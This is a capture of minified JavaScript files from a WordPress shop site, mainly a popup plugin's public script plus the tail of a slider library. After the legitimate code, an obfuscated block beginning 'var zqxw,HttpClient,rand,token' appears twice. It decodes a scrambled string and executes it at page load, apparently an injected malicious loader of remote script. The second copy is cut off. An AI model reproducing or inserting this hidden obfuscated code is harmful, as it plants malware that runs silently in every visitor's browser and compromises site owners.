SS3|log|prevLayerIndex|that|carousel|crossfad|forceStop|specified|custom|another|fadein|multiple|450|Quint|sine|Sine|quint|Cubic|Quart|cubic|expo|Expo|Back|bounce|Bounce|Elastic||elastic|circ|Circ|sequence||t2d|dispay||1e6|You|can|read|more|nexttile|wordpress|faq|IE|scrollTop|jpg|support|kreaturamedia|_self|maxresdefault|curtile|mixed|exclam|title|redraw|userInitData|continue|here|clicking|updating|about|curtiles|staticImage|nexttiles|vertical'.split('|'),0,{}));
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://www.shadeshops.com/wp-content/plugins/popups/public/assets/js/min/public-min.js?ver=1.6.0.1
body_size: 8782
content:
(function(){function t(){}function e(t,e){for(var n=t.length;n--;)if(t[n].listener===e)return n;return-1}function n(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,r=this,o=r.EventEmitter;i.getListeners=function(t){var e,n,i=this._getEvents();if("object"==typeof t){e={};for(n in i)i.hasOwnProperty(n)&&t.test(n)&&(e[n]=i[n])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,n=[];for(e=0;t.length>e;e+=1)n.push(t[e].listener);return n},i.getListenersAsObject=function(t){var e,n=this.getListeners(t);return n instanceof Array&&(e={},e[t]=n),e||n},i.addListener=function(t,n){var i,r=this.getListenersAsObject(t),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===e(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,n){var i,r,o=this.getListenersAsObject(t);for(r in o)o.hasOwnProperty(r)&&(i=e(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,n){var i,r,o=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=n.length;i--;)o.call(this,e,n[i]);else for(i in e)e.hasOwnProperty(i)&&(r=e[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(t){var e,n=typeof t,i=this._getEvents();if("string"===n)delete i[t];else if("object"===n)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(t,e){var n,i,r,o,s=this.getListenersAsObject(t);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(t,n.listener),o=n.listener.apply(this,e||[]),o===this._getOnceReturnValue()&&this.removeListener(t,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return r.EventEmitter=o,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}).call(this),function(t){function e(e){var n=t.event;return n.target=n.target||n.srcElement||e,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(t,e,n){t.addEventListener(e,n,!1)}:n.attachEvent&&(i=function(t,n,i){t[n+i]=i.handleEvent?function(){var n=e(t);i.handleEvent.call(i,n)}:function(){var n=e(t);i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var r=function(){};n.removeEventListener?r=function(t,e,n){t.removeEventListener(e,n,!1)}:n.detachEvent&&(r=function(t,e,n){t.detachEvent("on"+e,t[e+n]);try{delete t[e+n]}catch(i){t[e+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):t.eventie=o}(this),function(t,e){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return e(t,n,i)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,n){function i(t,e){for(var n in e)t[n]=e[n];return t}function r(t){return"[object Array]"===p.call(t)}function o(t){var e=[];if(r(t))e=t;else if("number"==typeof t.length)for(var n=0,i=t.length;i>n;n++)e.push(t[n]);else e.push(t);return e}function s(t,e,n){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=o(t),this.options=i({},this.options),"function"==typeof e?n=e:i(this.options,e),n&&this.on("always",n),this.getImages(),f&&(this.jqDeferred=new f.Deferred);var r=this;setTimeout(function(){r.check()})}function a(t){this.img=t}function u(t){this.src=t,l[t]=this}var f=t.jQuery,c=t.console,d=void 0!==c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var n=this.elements[t];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var a=r[o];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,r){return e.options.debug&&d&&c.log("confirm",t,r),e.progress(t),n++,n===i&&e.complete(),!0}var e=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",t),o.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var n=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[n](e)}})},f&&(f.fn.imagesLoaded=function(t,e){var n=new s(this,t,e);return n.jqDeferred.promise(f(this))}),a.prototype=new e,a.prototype.check=function(){var t=l[this.img.src]||new u(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,n){return e.confirm(t.isLoaded,n),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var l={};return u.prototype=new e,u.prototype.check=function(){if(!this.isChecked){var t=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},u.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},u.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},u.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},u.prototype.unbindProxyEvents=function(t){n.unbind(t.target,"load",this),n.unbind(t.target,"error",this)},s}),function($){"use strict";function t(t,e,n,i,r){var o={url:spuvar.ajax_url,data:t,cache:!1,type:"POST",dataType:"json",timeout:3e4},r=r||!1,n=n||!1,i=i||!1;e&&(o.url=e),n&&(o.success=n),i&&(o.error=i),r&&(o.dataType=r),$.ajax(o)}function e(t,e,n){if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var r="; expires="+i.toGMTString()}else var r="";document.cookie=t+"="+e+r+"; path=/"}function n(t){for(var e=t+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(e))return r.substring(e.length,r.length)}return null}function i(){try{FB.Event.subscribe("edge.create",function(t,e){var n=$(e).parents(".spu-box").data("box-id");n&&SPU.hide(n,!1,!0)})}catch(t){}l=!0,clearInterval(h)}function r(t){var e=$(t.target).parents(".spu-box").data("box-id");e&&SPU.hide(e,!1,!0)}function o(t){if("on"==t.state){var e=jQuery(".spu-gogl").data("box-id");e&&SPU.hide(e,!1,!0)}}function s(t){if("confirm"==t.type){var e=jQuery(".spu-gogl").data("box-id");e&&SPU.hide(e,!1,!0)}}function a(){if("undefined"!=typeof spuvar_social&&spuvar_social.facebook)try{FB.XFBML.parse()}catch(t){}if("undefined"!=typeof spuvar_social&&spuvar_social.google)try{gapi.plusone.go()}catch(t){}if("undefined"!=typeof spuvar_social&&spuvar_social.twitter)try{twttr.widgets.load()}catch(t){}}function u(){$(".spu-box form").each(function(){var t=$(this).attr("action");t&&$(this).attr("action",t.replace("?spu_action=spu_load",""))}),$.fn.wpcf7InitForm&&$(".spu-box div.wpcf7 > form").wpcf7InitForm()}var f=function(){function i(t){var e=c[t],n=$(window).width(),i=$(window).height(),r=e.outerHeight(),o=e.outerWidth(),s=e.data("width"),a=0,u=i/2-r/2,f="fixed",d=$(document).scrollTop();e.hasClass("spu-centered")&&(n>s&&(a=n/2-o/2),e.css({left:a,position:f,top:u})),r+50>i&&(f="absolute",u=d,e.css({position:f,top:u,bottom:"auto"}))}function r(t){var e=$(t).find(".spu-facebook");if(e.length){var n=e.find(".fb-like > span").width();if(0==n){var i=e.find(".fb-like").data("layout");"box_count"==i?e.append('<style type="text/css"> #'+$(t).attr("id")+" .fb-like iframe, #"+$(t).attr("id")+" .fb_iframe_widget span, #"+$(t).attr("id")+" .fb_iframe_widget{ height: 63px !important;width: 80px !important;}</style>"):"button_count"==i?e.append('<style type="text/css"> #'+$(t).attr("id")+" .fb-like iframe, #"+$(t).attr("id")+" .fb_iframe_widget span, #"+$(t).attr("id")+" .fb_iframe_widget{ height: 20px !important;min-width: 120px !important;}</style>"):e.append('<style type="text/css"> #'+$(t).attr("id")+" .fb-like iframe, #"+$(t).attr("id")+" .fb_iframe_widget span, #"+$(t).attr("id")+" .fb_iframe_widget{ height: 20px !important;width: 80px !important;}</style>")}}}function o(t){var e=t,n=e.data("total");if(n){a();var i=0,r=0,o=e.outerWidth(),s=e.find(".spu-content").width();!spuvar.disable_style&&$(window).width()>o&&(e.find(".spu-shortcode").wrapAll('<div class="spu_shortcodes"/>'),e.find(".spu-shortcode").each(function(){i+=$(this).outerWidth()}),r=s-i-20*n),r>0&&(e.find(".spu-shortcode").each(function(){$(this).css("margin-left",r/2)}),2==n?e.find(".spu-shortcode").last().css("margin-left",0):3==n&&e.find(".spu-shortcode").first().css("margin-left",0))}}function s(t,n,r){var s=c[t],a=$("#spu-bg-"+t),u=s.data("bgopa");if(s.is(":animated"))return!1;if(n===!0&&s.is(":visible")||n===!1&&s.is(":hidden"))return!1;if(n===!1){var f=parseInt(s.data("close-cookie"));r===!0&&(f=parseInt(s.data("cookie"))),f>0&&e("spu_box_"+t,!0,f),s.trigger("spu.box_close",[t])}else setTimeout(function(){o(s)},1500),s.trigger("spu.box_open",[t]),$(window).resize(function(){i(t)}),i(t);var d=s.data("spuanimation"),p=s.data("close-on-conversion");return"fade"===d?n===!0?s.fadeIn("slow"):n===!1&&(p&&r||!r)&&s.fadeOut("slow"):n===!0?s.slideDown("slow"):n===!1&&(p&&r||!r)&&s.slideUp("slow"),n===!0&&u>0?a.fadeIn():n===!1&&(p&&r||!r)&&a.fadeOut(),n}var u=$(window).height(),f=spuvar.is_admin,c=[];return $(".spu-content").children().first().css({"margin-top":0,"padding-top":0}).end().last().css({"margin-bottom":0,"padding-bottom":0}),$(".spu-box").each(function(){spuvar.safe_mode&&$(this).prependTo("body");var e=$(this),i=e.data("trigger"),o=0,a=1===parseInt(e.data("test-mode")),d=e.data("box-id"),p=1===parseInt(e.data("auto-hide")),l=parseInt(e.data("seconds-close")),h=parseInt(e.data("trigger-number"),10),m="percentage"==i?parseInt(e.data("trigger-number"),10)/100:.8,v=m*$(document).height();r(e),e.on("click",'a:not(".spu-close-popup, .flp_wrapper a, .spu-not-close")',function(){s(d,!1,!0)}),$(document).keyup(function(t){27==t.keyCode&&s(d,!1,!1)});var g=navigator.userAgent,y=g.match(/iPad/i)||g.match(/iPhone/i)?"touchstart":"click";$("body").on(y,function(t){void 0!==t.originalEvent&&s(d,!1,!1)}),$("body").on(y,".spu-box,.spu-clickable",function(t){t.stopPropagation()}),e.hide().css("left",""),c[d]=e;var b=function(){o&&clearTimeout(o),o=window.setTimeout(function(){var t=$(window).scrollTop(),e=t+u>=v;e?(p||$(window).unbind("scroll",b),s(d,!0,!1)):s(d,!1,!1)},100)},w=function(){o&&clearTimeout(o),o=window.setTimeout(function(){s(d,!0,!1)},1e3*h)},_=n("spu_box_"+d);if((void 0==_||""==_||f&&a)&&("seconds"==i&&w(),"percentage"==i&&($(window).bind("scroll",b),b()),window.location.hash&&window.location.hash.length>0)){var x=window.location.hash,E;x.substring(1)===e.attr("id")&&setTimeout(function(){s(d,!0,!1)},100)}e.on("click",".spu-close-popup",function(){s(d,!1,!1),"percentage"==i&&$(window).unbind("scroll",b)}),$(document.body).on("click",'a[href="#spu-'+d+'"], .spu-open-'+d,function(t){t.preventDefault(),s(d,!0,!1)}),$('a[href="#spu-'+d+'"], .spu-open-'+d).css("cursor","pointer").addClass("spu-clickable"),e.find(".gform_wrapper form").addClass("gravity-form"),e.find(".mc4wp-form form").addClass("mc4wp-form"),e.find(".newsletter form").addClass("newsletter-form");var L=e.find("form");if(L.length){if(!L.is(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .widget_wysija, .ninja-forms-form")){var j=L.attr("action"),k=new RegExp(spuvar.site_url,"i");j&&j.length&&(k.test(j)||L.addClass("spu-disable-ajax"))}$(".spu-disable-ajax form").length&&$(".spu-disable-ajax form").addClass("spu-disable-ajax"),e.on("submit",'form.spu-disable-ajax:not(".flp_form")',function(){e.trigger("spu.form_submitted",[d]),s(d,!1,!0)}),e.on("submit",'form:not(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .spu-disable-ajax, .widget_wysija, .ninja-forms-form, .flp_form")',function(n){n.preventDefault();var i=!0,r=$(this),o=r.serialize(),a=r.hasClass("mc4wp-form")?spuvar.site_url+"/":r.attr("action"),u=function(t,e,n){console.log("Spu Form error: "+e+" - "+n)},f=function(t){var e=$(t).filter("#spu-"+d).html();$("#spu-"+d).html(e),$("#spu-"+d).find(".mc4wp-form-error").length||setTimeout(function(){s(d,!1,!0)},1e3*spuvar.seconds_confirmation_close)};return t(o,a,f,u,"html"),e.trigger("spu.form_submitted",[d]),i}),$("body").on("mailsent.wpcf7",function(){e.trigger("spu.form_submitted",[d]),s(d,!1,!0)}),$(document).on("gform_confirmation_loaded",function(){e.trigger("spu.form_submitted",[d]),s(d,!1,!0)}),e.on("submit",".infusion-form",function(t){t.preventDefault(),e.trigger("spu.form_submitted",[d]),s(d,!1,!0),this.submit()}),e.on("submit",".newsletter-form",function(t){t.preventDefault(),e.trigger("spu.form_submitted",[d]),s(d,!1,!0),this.submit()}),$("body").on("submitResponse.default",function(){e.trigger("spu.form_submitted",[d]),s(d,!1,!0)})}}),{show:function(t){return s(t,!0,!1)},hide:function(t,e,n){return s(t,!1,n)},request:function(e,n,i,r){return t(e,n,i,r)}}};if(spuvar.ajax_mode){var c={pid:spuvar.pid,referrer:document.referrer,query_string:document.location.search,is_category:spuvar.is_category,is_archive:spuvar.is_archive},d=function(t){$("body").append(t),$(".spu-box").imagesLoaded(function(){window.SPU=f(),u()})},p=function(t,e,n){console.log("Problem loading popups - error: "+e+" - "+n)};t(c,spuvar.ajax_mode_url,d,p,"html")}else $(".spu-box").imagesLoaded(function(){window.SPU=f()});var l=!1,h=setInterval(function(){"undefined"==typeof FB||l||i()},1e3);if("undefined"!=typeof twttr)try{twttr.ready(function(t){t.events.bind("tweet",r),t.events.bind("follow",r)})}catch(m){}}(jQuery);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 